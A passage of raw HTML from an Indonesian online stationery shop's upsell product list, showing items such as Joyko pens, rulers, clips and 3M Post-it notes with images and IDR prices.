}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.stationary.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.stationary.biz.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.stationary.biz.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.stationary.biz.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.stationary.biz.id/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.stationary.biz.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.stationary.biz.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.stationary.biz.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.stationary.biz.id/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.stationary.biz.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.stationary.biz.id/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.stationary.biz.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.stationary.biz.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.stationary.biz.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.stationary.biz.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
